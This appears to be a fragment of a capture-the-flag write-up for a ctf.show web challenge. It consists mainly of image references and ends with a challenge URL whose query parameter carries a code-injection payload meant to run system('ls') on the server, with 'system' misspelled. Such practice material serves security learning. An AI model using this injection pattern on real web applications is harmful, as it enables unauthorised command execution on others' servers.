 https://77460aed-0904-482f-b437-8194e971f1c0.challenge.ctf.show?c=syestem('ls');